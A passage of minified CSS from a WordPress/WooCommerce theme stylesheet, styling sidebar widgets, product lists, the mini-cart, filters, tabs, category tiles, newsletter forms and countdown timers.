.chosen>a,.widget_recent_entries ul li a[aria-current=page]{color:var(--main-color)}@media (max-width:1199px){.sidebar-inner>.widget{padding-inline-start:24px;padding-inline-end:24px}}@media (min-width:992px){.sticky-sidebar .site{overflow:visible}.sticky-sidebar #secondary{position:sticky;top:10px}.admin-bar.sticky-sidebar #secondary{top:42px}}@media (min-width:1200px){.sticky-sidebar.has-header-sticky #secondary{top:70px}.admin-bar.sticky-sidebar.has-header-sticky #secondary{top:102px}}.widget_calendar td,.widget_calendar th{text-align:center;padding:5px}.widget_calendar caption{font-size:16px;color:var(--default-color);padding:0;text-align:start;margin:0 0 13px}.widget_calendar a{display:block}.widget_calendar .wp-calendar-table{margin:0}.widget_calendar .wp-calendar-nav{display:flex;border-inline-start:1px solid #e5e5e5}.widget_calendar .wp-calendar-nav>*{flex:1 1 auto;width:1%;border-inline-end:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.widget_calendar .wp-calendar-nav .pad{display:none}.widget_calendar .wp-calendar-nav a{text-align:center;padding:5px;margin:0}.widget #today{background-color:var(--default-color);color:#fff}.widget_media_gallery .gallery-item a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden;position:relative}.widget_media_gallery .gallery-item a:after{position:absolute;font-family:main-icon,sans-serif;content:'\e911';top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5);font-size:14px;line-height:1;color:#fff;font-style:normal;display:flex;align-items:center;justify-content:center;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.widget_media_gallery .gallery-item a:not(:hover):after{opacity:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}.widget_layered_nav>ul,.widget_product_categories>ul,.widget_rating_filter>ul{padding:2px 0}.widget_layered_nav ul li,.widget_product_categories ul li,.widget_rating_filter ul li{padding:6px 0;min-height:36px}.widget-area .widget_nav_menu ul li,.widget-area .widget_ovic_nav_menu ul li,.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{padding:8px 0;min-height:40px}.widget_layered_nav ul ul,.widget_product_categories ul ul{margin:6px 0 -6px!important}.widget-area .widget_nav_menu ul ul,.widget-area .widget_ovic_nav_menu ul ul,.widget_categories ul ul,.widget_layered_nav ul ul,.widget_pages ul ul,.widget_product_categories ul ul{margin:8px 0 -8px!important}.widget_layered_nav .select2 ul li{min-height:auto}.widget-area .widget_nav_menu ul li,.widget_archive ul li:not(:first-child),.widget_categories ul li,.widget_meta ul li:not(:first-child),.widget_pages ul li,.widget_recent_comments ul li:not(:first-child),.widget_recent_entries ul li:not(:first-child),.widget_rss ul li:not(:first-child){border-top:1px solid #e5e5e5}.widget-area .widget_nav_menu>*>ul>li:first-child,.widget-area .widget_nav_menu>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_pages>ul>li:first-child{border-top:none}.widget_rating_filter ul li a{display:inline-block;vertical-align:top;font-size:12px}.widget_rating_filter ul li .star-rating{margin-inline-end:7px}.widget_text .textwidget>:last-child{margin-bottom:0}.widget_recent_comments ul li a,.widget_recent_entries ul li a,.widget_rss ul li a{font-weight:var(--main-h-fw)}.widget_recent_entries ul li .post-date,.widget_rss ul li .rss-date,.widget_rss ul li cite{display:block;font-size:13px;line-height:20px;color:#999;margin:2px 0}.widget_recent_entries ul li .post-date:before,.widget_rss ul li .rss-date:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f073";margin:1px 0 -1px;margin-inline-end:7px}.yith-woocompare-widget:after,.yith-woocompare-widget:before{content:'';display:table;clear:both}.yith-woocompare-widget ul{list-style:none;padding:10px 0;margin-bottom:0}.yith-woocompare-widget a.compare{border-radius:0;text-transform:inherit}.widget_product_categories .cat-item:after,.widget_product_categories .cat-item:before{content:'';display:table;clear:both}.widget_product_categories .cat-item.cat-parent>.carets{float:right;cursor:pointer;overflow:hidden;margin-inline-start:10px}.widget_product_categories .cat-item.cat-parent>.carets:hover{color:var(--main-color)}.widget_product_categories .cat-item.cat-parent>.carets:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f107';-webkit-transition:transform .3s ease;-moz-transition:transform .3s ease;-o-transition:transform .3s ease;transition:transform .3s ease}.widget_product_categories .cat-item.show-sub>.carets:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.widget_product_categories .children{display:none;clear:both}.widget_nav_menu .megamenu,.widget_ovic_nav_menu .megamenu{background-image:none!important;width:auto!important}.widget_nav_menu .megamenu>.vc_row,.widget_ovic_nav_menu .megamenu>.vc_row{padding:0!important}.widget_nav_menu .megamenu [class*=elementor-column],.widget_nav_menu .megamenu [class*=vc_col-],.widget_ovic_nav_menu .megamenu [class*=elementor-column],.widget_ovic_nav_menu .megamenu [class*=vc_col-]{width:100%!important}.widget_nav_menu .megamenu .ovic-custommenu,.widget_ovic_nav_menu .megamenu .ovic-custommenu{padding:0!important;padding-inline-start:20px!important;margin:0!important}.widget_nav_menu .megamenu .ovic-custommenu .widget,.widget_ovic_nav_menu .megamenu .ovic-custommenu .widget{margin:10px 0 0}.widget_nav_menu .megamenu .menu,.widget_ovic_nav_menu .megamenu .menu{margin:0;padding:0}.widget .product_list_widget{list-style:none;padding:0}.widget .product_list_widget>li{position:relative}.widget .product_list_widget>li:after,.widget .product_list_widget>li:before{content:'';display:table;clear:both}.widget .product_list_widget>li:not(:last-child){margin-bottom:20px}.widget .product_list_widget>li>a:not(.remove){display:block;font-size:14px;line-height:18px;margin-bottom:4px}.widget .product_list_widget>li>a:not(:hover){color:var(--main-color-2)}.widget .product_list_widget>li>a:not(.remove)~*{text-align:start}.widget .product_list_widget>li img{float:left;width:70px;margin-inline-end:10px}.widget .product_list_widget>li .star-rating-wrap{display:none;margin-bottom:3px}.widget .product_list_widget>li .amount{display:inline-block;vertical-align:top;font-size:16px;font-weight:var(--main-h-fw);margin:0}.widget .product_list_widget>li ins{text-decoration:none;color:var(--main-color-3)}.widget .product_list_widget>li del{font-size:14px;font-weight:400;color:#999;margin:1px 0 -1px;margin-inline-end:5px}.widget .product_list_widget>li del .amount{font-size:inherit;font-weight:inherit}.widget_shopping_cart .woocommerce-mini-cart{max-height:192px;overflow-x:hidden;-webkit-overflow-scrolling:touch}.widget_shopping_cart .woocommerce-mini-cart li{position:relative}.widget_shopping_cart .woocommerce-mini-cart li:not(:last-child){padding-bottom:17px;border-bottom:1px solid #e5e5e5;margin-bottom:17px}.widget_shopping_cart .woocommerce-mini-cart li a:not(.remove){padding-inline-end:20px;margin-bottom:7px}.widget_shopping_cart .woocommerce-mini-cart li .remove{position:absolute;right:0;top:0;font-size:19px;line-height:18px;width:20px;text-align:end}.widget_shopping_cart .woocommerce-mini-cart li .amount{font-size:14px}.widget_shopping_cart .woocommerce-mini-cart li .remove:not(:hover){color:#999}.widget_shopping_cart .woocommerce-mini-cart li .variation dt{color:var(--default-color);float:left;margin-inline-end:5px}.widget_shopping_cart .woocommerce-mini-cart li .variation dd{margin:0}.widget_shopping_cart .woocommerce-mini-cart .quantity{color:#999}.widget_shopping_cart .total{font-size:14px;line-height:24px;padding:45px 0 0;border-top:1px solid #e5e5e5;margin:20px 0 0;color:var(--default-color)}.widget_shopping_cart .total>*{display:inline-block;vertical-align:top}.widget_shopping_cart .total strong{font-weight:inherit;margin-inline-end:5px}.widget_shopping_cart .total .amount{float:right;font-size:16px;color:var(--default-color);font-weight:var(--main-h-fw);margin-inline-start:10px}.widget_shopping_cart .buttons{display:flex;flex-wrap:wrap;margin:5px 0 0}.widget_shopping_cart .buttons .button{width:100%;margin:10px 0 0}.widget_shopping_cart .buttons .button:not(.checkout):not(:hover){background-color:#fff;color:var(--default-color);box-shadow:0 0 0 1px #e5e5e5 inset}.widget_shopping_cart .buttons .button:not(.checkout):hover{background-color:var(--main-color)}.widget_shopping_cart .buttons .wcppec-cart-widget-button{display:block;vertical-align:top}.widget_shopping_cart .buttons .wcppec-cart-widget-button img{display:block;height:40px!important;margin:auto}.widget_shopping_cart .wcppec-cart-widget-spb{margin-top:15px}dl.variation{margin-bottom:3px}dl.variation :last-child{margin-bottom:0}.ovic-price-filter a.active:before,.ovic-price-filter button.active:before,.widget_layered_nav .woocommerce-widget-layered-nav-list li.chosen a:before,.widget_product_categories ul li.current-cat>a:before,.widget_rating_filter ul li.chosen a:before{content:'\e91c'}.ovic-price-filter a:before,.ovic-price-filter button:before,.widget_layered_nav .woocommerce-widget-layered-nav-list li>a:before,.widget_product_categories ul li>a:before,.widget_rating_filter ul li a:before{display:inline-block;vertical-align:middle;font-family:main-icon,sans-serif;content:'';font-size:9px;line-height:20px;color:var(--default-color);text-align:center;width:20px;height:20px;margin:-3px 0 0;box-shadow:0 0 0 1px #ddd inset;padding-top:1px;padding-inline-start:1px;margin-inline-end:12px;border-radius:50%;pointer-events:none}.widget_layered_nav .inline-group{display:flex;flex-wrap:wrap;margin:-5px}.widget_layered_nav .inline-group a{display:flex;justify-content:center;margin:5px;font-size:15px;line-height:20px;padding:5px 10px;box-shadow:0 0 0 1px #e5e5e5 inset}.widget_layered_nav .inline-group a.selected,.widget_layered_nav .inline-group a:hover{color:inherit;box-shadow:0 0 0 1px var(--main-color) inset}.widget_layered_nav .inline-group a .count{display:none;margin-top:0}.widget_layered_nav .group-color,.widget_layered_nav .group-image{display:flex;flex-wrap:wrap;margin:-5px}.widget_layered_nav .group-color a,.widget_layered_nav .group-image a{display:flex;position:relative;font-size:inherit!important;margin:5px}.widget_layered_nav .group-color a i,.widget_layered_nav .group-image a i{display:inline-block!important;vertical-align:middle!important;background-position:center center;background-size:cover;position:relative;border-radius:50%;font-style:normal;color:#fff}.widget_layered_nav .group-color a i:before,.widget_layered_nav .group-image a i:before{position:absolute;top:1px;bottom:0;left:0;right:0;font-family:main-icon,sans-serif;content:'\e91c';box-shadow:none;border-radius:inherit;pointer-events:none;display:flex;justify-content:center;align-items:center;font-size:9px}.widget_layered_nav .group-color a:not(.selected):not(:hover) i:before,.widget_layered_nav .group-image a:not(.selected):not(:hover) i:before{opacity:0}.widget_layered_nav .group-color a .count,.widget_layered_nav .group-color a .term-name,.widget_layered_nav .group-image a .count,.widget_layered_nav .group-image a .term-name{display:none}.widget_layered_nav .button-group{margin:0 -10px}.widget_layered_nav .button-group a{display:table;float:left;clear:both;margin:5px 10px;font-size:inherit!important;border:1px solid #e5e5e5;padding:2px 10px;min-width:30px}.widget_layered_nav .button-group a i{display:none!important}.widget_layered_nav .button-group a.selected,.widget_layered_nav .button-group a:hover,.widget_layered_nav .group-color a.selected i,.widget_layered_nav .group-color a:hover i,.widget_layered_nav .group-image a.selected i,.widget_layered_nav .group-image a:hover i{border-color:var(--main-color)}.sidebar-inner>.widget_product_search,.sidebar-inner>.widget_search{padding:0;border:none;border-radius:0}.widget_product_search .widget-title,.widget_search .widget-title{margin-bottom:30px}.widget_product_search .woocommerce-product-search,.widget_search .search-form{position:relative}.widget_product_search .search-field,.widget_search .search-field{width:100%;padding-inline-end:60px;padding:13px 20px;height:50px}.widget_product_search button[type=submit],.widget_search button[type=submit]{position:absolute;top:0;bottom:0;right:0;width:60px;font-size:0;line-height:0;letter-spacing:0;padding:13px 0;background-color:transparent;color:var(--default-color)}.widget_product_search button[type=submit]:hover,.widget_search button[type=submit]:hover{color:var(--main-color)}.widget_product_search button[type=submit]:before,.widget_search button[type=submit]:before{display:block;font-family:main-icon,sans-serif;content:"\e933";font-size:18px;line-height:24px;font-weight:400}.dgwt-wcas-widget .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding:13px 20px;padding-inline-end:40px;height:50px}.tagcloud{display:flex;flex-wrap:wrap;margin:-10px -5px 0}.tagcloud a{display:inline-block;vertical-align:top;font-size:13px!important;line-height:20px;padding:3px 18px;background-color:#f5f5f5;margin:10px 5px 0;position:relative;border-radius:90px}.tagcloud a:hover{color:var(--main-color-t);background-color:var(--main-color)}.elementor-widget-wp-widget-tag_cloud .elementor-widget-container>h5,.elementor-widget-wp-widget-woocommerce_product_tag_cloud .elementor-widget-container>h5{font-size:18px;margin-bottom:16px}.widget_product_brand .product-categories.logo li a{padding:0}.widget_product_brand .product-categories.logo .children{display:block}.widget_product_brand .product-categories.logo a:hover{opacity:.7}.widget-area .widget-ovic-iconbox{padding:10px 0}.widget-area .widget-ovic-iconbox:first-child{padding-top:0}.widget-area .widget-ovic-iconbox+.widget-ovic-iconbox{border-top:1px solid #e5e5e5;padding-top:30px;margin-top:-10px}.widget-ovic-iconbox .iconbox-inner{display:flex;align-items:center;font-size:13px;line-height:20px}.widget-ovic-iconbox .icon{width:70px;font-size:40px;line-height:1}.widget-ovic-iconbox .content{flex:1 1 auto;width:1%}.widget-ovic-iconbox .title{font-size:14px;line-height:20px;margin:0}.widget-ovic-iconbox .text{margin:0}.ovic-product-filter .widget .widget-title,.ovic-product-filter .widget .widgettitle{font-weight:400;color:inherit;margin-bottom:6px}.ovic-price-filter a,.ovic-price-filter button{display:flex;width:100%;background-color:transparent;padding:5px 0;font-size:inherit;line-height:inherit;color:var(--default-color);font-weight:inherit}.ovic-price-filter a.active,.ovic-price-filter button:hover{color:var(--main-color)}.widget_price_filter form:after,.widget_price_filter form:before{content:'';display:table;clear:both}.price_slider_wrapper{padding:14px 0 7px}.ui-slider{position:relative;text-align:start;background-color:#e5e5e5;height:3px;margin:0 0 20px}.ui-slider .ui-slider-range{display:block;position:absolute;top:0;height:100%;background-color:var(--main-color);z-index:1}.ui-slider .ui-slider-handle{position:absolute;top:-6px;width:15px;height:15px;border-radius:50%;cursor:e-resize;-ms-touch-action:none;touch-action:none;z-index:2;background-color:#fff;border:5px solid var(--main-color);margin-inline-start:-7px}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.price_slider_amount{display:flex;flex-wrap:wrap;position:relative}.price_slider_amount .price_label{flex:1 1 auto;width:1%;color:#999;font-size:12px}.price_slider_amount .price_label>*{color:var(--default-color)}.price_slider_amount .button{order:1;padding:0;background-color:transparent;font-size:inherit;line-height:inherit;font-weight:400;color:var(--default-color)}.price_slider_amount .button:hover{color:var(--main-color);opacity:1;text-decoration:underline!important}.megamenu .ovic-custommenu .widget-title{font-size:14px;line-height:24px}.ovic-custommenu{--item-space:3px}.ovic-custommenu>.widget_nav_menu{overflow:hidden}.ovic-custommenu ul{display:flex;flex-wrap:wrap;margin:calc(0px - var(--item-space)) 0}.ovic-custommenu ul li{position:relative;width:100%;padding:var(--item-space) 0}.ovic-custommenu ul ul{margin-top:var(--item-space)}.ovic-custommenu ul li>a{display:block;position:relative;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.ovic-custommenu ul li>a:hover{padding-inline-start:10px}.yes-horizontal .ovic-custommenu ul li>a:hover{padding-inline-start:0}.yes-horizontal .ovic-custommenu{--item-space:15px}.yes-horizontal .ovic-custommenu ul{margin:0 calc(0px - var(--item-space))}.yes-horizontal .ovic-custommenu ul li{width:auto;padding:0 var(--item-space)}.yes-horizontal .ovic-custommenu ul li:not(:last-child):after{content:var(--menu-delimiter);position:absolute;top:0;right:0;opacity:var(--menu-delimiter-o);-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%)}.yes-horizontal .ovic-custommenu ul ul{margin-top:0;padding:0}.elementor-align-center .ovic-custommenu ul{text-align:center;justify-content:center}.elementor-align-right .ovic-custommenu ul{text-align:end;justify-content:end}@media (max-width:1199px){.elementor-tablet-align-center .ovic-custommenu ul{text-align:center;justify-content:center}.elementor-tablet-align-right .ovic-custommenu ul{text-align:end;justify-content:end}}@media (max-width:767px){.elementor-mobile-align-center .ovic-custommenu ul{text-align:center;justify-content:center}.elementor-mobile-align-right .ovic-custommenu ul{text-align:end;justify-content:end}}.hide-border-yes .ovic-heading.style-01,.hide-border-yes .ovic-heading.style-01 .heading{box-shadow:none}.ovic-heading.style-01{display:flex;flex-wrap:wrap;color:var(--default-color);box-shadow:0 -1px #e5e5e5 inset}.ovic-heading.style-01>*{margin:0;padding-bottom:10px}.ovic-heading.style-01 .heading{font-size:24px;letter-spacing:-.6px;box-shadow:0 -2px var(--main-color) inset}.ovic-heading.style-01 .ovic-countdown{flex:1 1 auto;width:1%;display:flex;flex-wrap:wrap;justify-content:flex-end;text-align:end;margin-inline-start:30px}.ovic-heading.style-01 .button-wrap{flex:1 1 auto;width:1%;text-align:end;margin-inline-start:30px}.ovic-heading.style-01 .ovic-countdown~.button-wrap{flex:0 0 auto;width:auto}.ovic-heading.style-01 .ovic-countdown>.title{font-size:16px;line-height:24px;padding:5px 0;margin:0;margin-inline-end:25px}.ovic-heading.style-01 .button-wrap a{display:inline-block;vertical-align:top;font-size:14px;line-height:24px;padding:5px 0}.ovic-heading.style-01 .button-wrap a:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f105';font-size:130%;margin-inline-start:10px}.ovic-heading.style-02{color:#fff;position:relative;padding-inline-start:20px}.ovic-heading.style-02 .heading{color:inherit;font-size:130px;line-height:1;font-weight:300;letter-spacing:-.025em;margin:0}.ovic-heading.style-02 .deco{position:absolute;margin:0;top:50%;left:6px;font-size:14px;line-height:1;letter-spacing:.1em;padding-inline-start:0.15em;font-weight:var(--main-h-fw);transform:translate(-50%,-50%) rotate(-90deg)}@media (max-width:1199px){.ovic-heading.style-01 .ovic-countdown>.title{margin-inline-end:15px}.ovic-heading.style-02{padding-inline-start:15px}.ovic-heading.style-02 .heading{font-size:120px}.ovic-heading.style-02 .deco{font-size:13px;left:5px}}@media (max-width:767px){.ovic-heading.style-01 .ovic-countdown{width:100%;order:-1;display:block;text-align:inherit;margin-inline-start:0}.ovic-heading.style-01 .ovic-countdown>.title{padding-top:0}.ovic-heading.style-01 .button-wrap{width:100%;order:-1;text-align:inherit;padding-bottom:0;margin-inline-start:0}.ovic-heading.style-01 .button-wrap a{padding:0}}.ovic-tabs{position:relative;display:flex;flex-wrap:wrap;align-items:flex-start}.ovic-tabs>*{width:100%}.ovic-tabs .tabs-head{position:relative}.ovic-tabs .tab-panel{opacity:0;visibility:hidden;height:0;overflow:hidden}.ovic-tabs .tab-panel.active{opacity:1;visibility:visible;height:auto;overflow:visible}.ovic-tabs .tabs-list{list-style:none;padding:0;margin:0}.ovic-tabs .tab-item{display:inline-block;vertical-align:top;position:relative}.ovic-tabs .tab-item a{display:block;position:relative;color:inherit}.ovic-tabs .tab-item a:hover,.ovic-tabs .tab-item.active a{color:var(--main-color)}.ovic-tabs .tab-item .thumb{display:inline-block;vertical-align:middle;font-size:20px;line-height:1;margin:-3px 0 0;margin-inline-end:5px}.ovic-tabs .tab-item .thumb img{vertical-align:top;width:auto;max-height:24px}.ovic-tabs .tab-item .type-image{font-size:0!important;line-height:0!important;letter-spacing:0!important}.ovic-tab.style-01 .tabs-head{box-shadow:0 -1px #e5e5e5 inset;margin-bottom:30px}.ovic-tab.style-01 .tab-title{font-size:24px;line-height:1.42;letter-spacing:-.06px;padding-bottom:10px;margin:0}.ovic-tab.style-01 .tabs-list{font-size:14px;line-height:24px;padding:5px 0 15px;margin:0 -13px}.ovic-tab.style-01 .tab-item{margin:0 13px}.ovic-tab.style-01 .tab-item a:before{position:absolute;content:'';bottom:-15px;left:0;right:0;width:50px;max-width:100%;border-top:2px solid var(--main-color);margin:auto;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.ovic-tab.style-01 .tab-item:not(.active) a:before{width:0}.ovic-tab.style-02 .tabs-head{margin-bottom:16px}.ovic-tab.style-02 .tab-title{font-size:24px;letter-spacing:-.6px;margin:0}.ovic-tab.style-02 .tabs-list{padding:8px 0 0;margin:0 -17px}.ovic-tab.style-02 .tab-item{margin:0 17px}.ovic-tab.style-02 .tab-item:not(:first-child):before{position:absolute;content:'';top:0;bottom:0;left:-19px;width:5px;height:5px;background-color:#c2c8d7;border-radius:50%;margin:auto}@media (min-width:1200px){.ovic-tab.style-01 .tabs-head,.ovic-tab.style-02 .tabs-head{display:flex;flex-wrap:wrap;text-align:start}.ovic-tab.style-01 .tabs-list,.ovic-tab.style-02 .tabs-list{flex:1 1 auto;width:1%}.ovic-tab.style-01 .tab-title{box-shadow:0 -2px var(--main-color) inset}.ovic-tab.style-01 .tab-title~.tabs-list,.ovic-tab.style-02 .tab-title~.tabs-list{text-align:end;padding-inline-start:30px}}@media (max-width:1199px){.ovic-tab.style-01 .tabs-head{margin-bottom:20px}.ovic-tab.style-01 .tab-title{padding-bottom:0}.ovic-tab.style-01 .tabs-list{margin-inline-start:0;margin-inline-end:0;white-space:nowrap;overflow-y:hidden;-webkit-overflow-scrolling:touch}.ovic-tab.style-01 .tab-item{margin:0}.ovic-tab.style-01 .tab-item:not(:last-child){margin-inline-end:15px}.ovic-tab.style-02 .tabs-head{margin-bottom:13px}.ovic-tab.style-02 .tabs-list{white-space:nowrap;overflow-y:hidden;-webkit-overflow-scrolling:touch;margin:0;padding-top:3px}.ovic-tab.style-02 .tab-item{margin:0}.ovic-tab.style-02 .tab-item:not(:first-child){margin-inline-start:27px}.ovic-tab.style-02 .tab-item:not(:first-child):before{left:-16px}}.ovic-brand .link{display:block;text-align:center;position:relative}.ovic-brand .thumb{display:inline-block;vertical-align:top;max-width:100%}.ovic-brand .image{display:flex;align-items:center;justify-content:center;overflow:hidden}.ovic-brand img{max-height:100%;width:auto}.ovic-brand .title{display:block;font-size:32px;line-height:1.25;color:#000}.ovic-brand .title span{font-size:75%;color:#999}@media (max-width:1199px){.ovic-brand .title{font-size:28px}}@media (max-width:767px){.ovic-brand .title{font-size:28px}}.ovic-category .link{display:block;position:relative}.ovic-category .thumb{display:block;height:140px;border-radius:var(--main-bora);overflow:hidden;position:relative}.ovic-category .image-effect{position:absolute;top:0;bottom:0;left:0;right:0;background-position:center center;background-repeat:no-repeat;background-size:cover}.ovic-category .content>*{position:relative;z-index:3;margin:0}.ovic-category.style-01 .link{color:#fff}.ovic-category.style-01 .content{position:absolute;top:0;bottom:0;left:0;right:0;display:flex;flex-direction:column;justify-content:center;padding:30px;text-align:start}.ovic-category.style-01 .title{display:block;font-size:15px;font-weight:var(--main-h-fw);letter-spacing:-.025em}.ovic-category.style-01 .count{font-size:14px;letter-spacing:-.025em;opacity:.6;margin-top:10px}.ovic-category.style-02 .thumb+.content{position:absolute;left:30px;right:30px;bottom:30px;display:flex;justify-content:center}.ovic-category.style-02 .content,.ovic-category.style-04 .content{text-align:center;font-size:13px}.ovic-category.style-02 .content-inner,.ovic-category.style-04 .content-inner{display:block;padding:8px 26px;border-radius:var(--main-bora);background-color:#fff}.ovic-category.style-02 .title,.ovic-category.style-04 .title{display:block;text-transform:uppercase;font-weight:var(--main-h-fw);color:var(--default-color)}.ovic-category.style-02 .title .count,.ovic-category.style-04 .title .count{font-size:13px;color:#999}.ovic-category.style-03 .link{padding:30px 15px 26px;text-align:center;font-size:13px;line-height:18px;color:inherit}.ovic-category.style-03 .icon{display:inline-block;vertical-align:top;width:80px;height:80px;border-radius:50%;position:relative;overflow:hidden;color:var(--default-color);font-size:28px;line-height:30px;padding:25px 0;margin-bottom:16px}.ovic-category.style-03 .icon:before{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background-color:var(--default-color);opacity:.1}.ovic-category.style-03 .link:hover .title{color:var(--main-color)}.ovic-category.style-03 .title{display:block;font-size:14px;color:var(--default-color);font-weight:var(--main-h-fw)}.ovic-category.style-04 .thumb+.content{position:absolute;left:20px;right:20px;bottom:20px}.ovic-category.style-04 .content-inner{padding:8px 10px}.ovic-category.style-05{color:var(--default-color)}.ovic-category.style-05 .link{text-align:center;font-size:16px;line-height:24px}.ovic-category.style-05 .icon{display:block;font-size:40px;line-height:1.24}.ovic-category.style-05 .count{display:block;font-size:14px}.ovic-category.style-05 .link:not(:hover) .count{color:#999}.ovic-category.style-06{padding:40px 15px;background-color:#fff;border-radius:var(--main-bora)}.ovic-category.style-06:hover{box-shadow:0 0 20px rgba(0,0,0,.1)}.ovic-category.style-07{color:var(--default-color);text-align:center}.ovic-category.style-07 .link{padding:21px 9px;background-color:#fff}.ovic-category.style-07 .thumb{height:auto}.ovic-category.style-07 img{margin:auto}.ovic-category.style-07 .title{display:block;font-weight:var(--main-h-fw);margin-top:3px}.ovic-category.style-07 .count{display:block;font-size:13px;color:#5b6c8f;margin-top:-1px}.ovic-category.style-08{color:#999}.ovic-category.style-08 .link{font-size:13px;line-height:20px;padding:16px 20px 20px;background-color:#fff;border-radius:var(--main-bora)}.ovic-category.style-08 .thumb{height:auto}.ovic-category.style-08 .content{display:flex;flex-wrap:wrap;margin-bottom:17px}.ovic-category.style-08 .title{flex:1 1 auto;width:1%;margin-inline-end:5px;font-size:14px;color:var(--default-color);font-weight:var(--main-h-fw)}.ovic-category.style-08 .count{width:100%}@media (max-width:1199px){.ovic-category.style-02 .thumb+.content{left:20px;right:20px;bottom:20px}.ovic-category.style-05 .link{font-size:15px}.ovic-category.style-05 .icon{font-size:36px}.ovic-category.style-07 .link{padding:16px 9px}}@media (max-width:767px){.ovic-category.style-04 .thumb+.content{left:15px;right:15px;bottom:15px}.ovic-category.style-04 .content{font-size:12px}.ovic-category.style-04 .content-inner{padding:7px 10px}}.ovic-newsletter.open-modal{-webkit-animation:none;-o-animation:none;animation:none}.ovic-newsletter{--news-bora:3px}.ovic-newsletter .desc{margin-bottom:15px}.ovic-newsletter form{display:inline-block;vertical-align:top;width:100%;position:relative}.ovic-newsletter .mc4wp-form-fields{display:flex;flex-wrap:wrap;align-items:center;position:relative;border-radius:var(--news-bora)}.ovic-newsletter .text-field{position:relative;flex:1 1 auto;width:1%;font-weight:inherit;color:inherit;background-color:#fff;box-shadow:none;margin:0;border-radius:var(--news-bora) 0 0 var(--news-bora)}.ovic-newsletter .input-text[type]{width:100%;height:45px;background-color:transparent;position:relative;z-index:1;font-size:13px;padding:10px 20px 11px;border-radius:inherit!important;box-shadow:none!important}.ovic-newsletter .input-focus,div.dgwt-wcas-search-wrapp .input-focus{position:absolute;top:0;bottom:0;left:0;right:0;border:1px solid transparent;border-radius:inherit}.border-yes .ovic-newsletter .input-focus,div.dgwt-wcas-search-wrapp .input-focus{border-color:#e5e5e5}.ovic-newsletter .input-text[type]:focus~.input-focus,div.dgwt-wcas-search-wrapp input[type=search].input-text:focus~.input-focus{border-color:var(--main-color)}.ovic-newsletter .submit-newsletter{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;position:relative;z-index:1;padding:10px 25px 11px;border-radius:0 var(--news-bora) var(--news-bora) 0}.ovic-newsletter.style-02 .input-text[type]{padding-top:13px;padding-bottom:13px;height:50px}.ovic-newsletter.style-02 .submit-newsletter{padding-top:13px;padding-bottom:13px}.ovic-newsletter.style-03 .text-field{width:100px;margin-bottom:10px}.ovic-newsletter.style-03 .input-text[type]{padding:13px 20px;height:50px}.ovic-newsletter.style-03 .submit-newsletter{width:100%;padding:13px 15px}.ovic-newsletter.style-04 .mc4wp-form-fields{box-shadow:0 15px 35px rgba(10,31,91,.05);background-color:#fff}.ovic-newsletter.style-04 .text-field{position:static;background-color:transparent;border-radius:inherit}.ovic-newsletter.style-04 .input-text[type]{padding:13px 20px;height:50px}.ovic-newsletter.style-04 .submit-newsletter{padding:10px 32px;margin:3px;margin-inline-start:0}.ovic-newsletter.style-05 .mc4wp-form-fields{background-color:#fff}.ovic-newsletter.style-05 .text-field{position:static;background-color:transparent;border-radius:inherit}.ovic-newsletter.style-05 .input-text[type]{padding:16px 20px;height:56px}.ovic-newsletter.style-05 .submit-newsletter{padding:13px 30px;margin:3px;margin-inline-start:0}.widget.ovic-newsletter{background-color:#e1eef2;border-color:transparent}.widget .ovic-newsletter{padding:8px 0 14px}@media (max-width:1199px){.ovic-newsletter.style-05 .input-text[type]{padding:14px 18px;height:52px}.ovic-newsletter.style-05 .submit-newsletter{padding:11px 25px}}@media (max-width:767px){.ovic-newsletter .submit-newsletter{padding-inline-start:20px;padding-inline-end:20px}.ovic-newsletter.style-02 .input-text[type],.ovic-newsletter.style-03 .input-text[type]{padding-top:11px;padding-bottom:11px;height:46px}.ovic-newsletter.style-02 .submit-newsletter,.ovic-newsletter.style-03 .submit-newsletter{padding-top:11px;padding-bottom:11px}.ovic-newsletter.style-04 .submit-newsletter{padding:9px 18px}.ovic-newsletter.style-05 .input-text[type]{padding:12px 15px;height:48px}.ovic-newsletter.style-05 .submit-newsletter{padding:10px 20px}}.ovic-countdown:after,.ovic-countdown:before{content:'';display:table;clear:both}.dukamarket-countdown{display:inline-block;vertical-align:top;font-size:0;line-height:0;letter-spacing:0;margin:0 -5px}.dukamarket-countdown>*{display:inline-block;vertical-align:top;position:relative;margin:0 5px;font-size:11px;line-height:20px;text-transform:uppercase}.dukamarket-countdown>*>*{display:inline-block;vertical-align:bottom}.dukamarket-countdown .number{text-align:start;min-width:22px;font-size:16px;line-height:24px;font-weight:var(--main-h-fw)}.ovic-countdown.style-01 .text{opacity:.8}.ovic-countdown.style-01 .dukamarket-countdown{background-color:var(--main-color-3);color:#fff;padding:5px 15px;border-radius:var(--main-bora);margin:0}.ovic-countdown.style-02 .dukamarket-countdown{margin:0 -7px}.ovic-countdown.style-02 .dukamarket-countdown>*{font-size:11px;line-height:12px;min-width:55px;text-align:center;padding:15px 